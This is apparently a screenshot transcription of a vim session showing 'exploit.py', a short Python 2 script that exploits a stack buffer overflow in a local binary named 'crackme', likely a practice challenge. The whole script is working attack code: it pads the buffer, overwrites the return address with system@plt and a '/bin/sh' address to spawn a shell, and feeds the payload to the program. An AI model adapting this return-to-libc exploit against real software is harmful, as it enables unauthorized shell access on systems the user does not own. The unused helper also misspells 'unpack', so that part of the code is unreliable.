 makeyouhappy@ubuntu: ~
1 from os import system
2 import struct
3 from random import random
4
5 def p32(x):
6     return struct.pack("<L",x)
7 def up32(x):
8     return struct.upack("<L",x)[0]
9
10 ebp_buf=0x22
11 system_plt=0x8048540
12 binsh_addr=0x80488e6
13
14 payload = "A"*ebp_buf
15 payload += p32(system_plt)
16 payload += "A"*4
17 payload += p32(binsh_addr)
18
19 i=str(random())
20 filename = "/tmp/payload"+i
21 print filename
22
23 f=open(filename, "w")
24 f.write(payload)
25 f.close()
26
27 system("(cat " + filename + ";cat) | ./crackme")
28 system("rm -f " + filename)
~
"exploit.py" 28L, 487C 1,1